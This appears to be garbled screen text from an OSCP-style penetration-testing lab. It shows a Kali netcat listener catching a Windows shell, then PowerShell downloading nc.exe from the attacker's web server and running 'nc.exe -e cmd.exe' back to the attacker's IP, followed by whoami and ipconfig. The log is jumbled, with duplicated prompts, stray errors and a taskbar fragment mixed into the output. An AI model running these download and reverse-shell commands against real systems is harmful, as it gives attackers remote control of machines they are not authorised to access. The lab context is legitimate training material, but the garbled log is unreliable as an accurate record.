 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/192.168.114.111]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.49.114] from (UNKNOWN) [192.168.114.111] 51267
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Users\clinton\Desktop>    + FullyQualifiedErrorId : System.ArgumentException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\clinton\Desktop> Invoke-WebRequest -Uri "http://192.168.49.114:8000/nc.exe" -OutFile "C:\Users\clinton\Desktop\nc.exe"
PS C:\Users\clinton\Desktop> .\nc.exe -e cmd.exe 192.168.49.114 443
PS C:\Users\clinton\Desktop> .\nc.exe -e cmd.exe 192.168.49.114 443
    + FullyQualifiedErrorId : System.ArgumentException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
'+' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\clinton\Desktop>PS C:\Users\clinton\Desktop> Invoke-WebRequest -Uri "http://192.168.49.114:8000/nc.exe" -OutFile "C:\Users\clinton\Desktop\nc.exe"
'PS' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\clinton\Desktop>PS C:\Users\clinton\Desktop> .\nc.exe -e cmd.exe 192.168.49.114 443
The process cannot access the file because it is being used by another process.
C:\Users\clinton\Desktop>PS C:\Users\clinton\Desktop> .\nc.exe -e cmd.exe 192.168.49.114 443
The process cannot access the file because it is being used by another process.
C:\Users\clinton\Desktop>whoami
whoami
oscp\clinton
C:\Users\clinton\Desktop>ipconfig
ipconfig
Type here to search
Windows IP Configuration